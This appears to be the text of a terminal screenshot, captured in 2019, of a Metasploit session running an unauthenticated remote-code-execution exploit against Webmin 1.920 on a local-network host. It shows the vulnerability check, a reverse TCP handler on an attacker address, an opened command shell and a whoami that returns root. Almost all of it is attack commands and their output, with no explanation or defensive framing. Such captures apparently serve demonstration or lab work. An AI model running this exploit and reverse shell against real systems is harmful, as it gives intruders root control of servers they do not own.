 Terminal
File Edit View Search Terminal Help
msf5 exploit(webmin_pchange_unauth_rce) > check
[+] 192.168.1.6:10000 - The target is vulnerable.
msf5 exploit(webmin_pchange_unauth_rce) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] Attempting to execute the payload...
[*] Command shell session 2 opened (192.168.1.4:4444 -> 192.168.1.6:55806) at 2019-08-15 04:36:55 +0300
whoami
root
pwd
/var/webmin-1.920/acl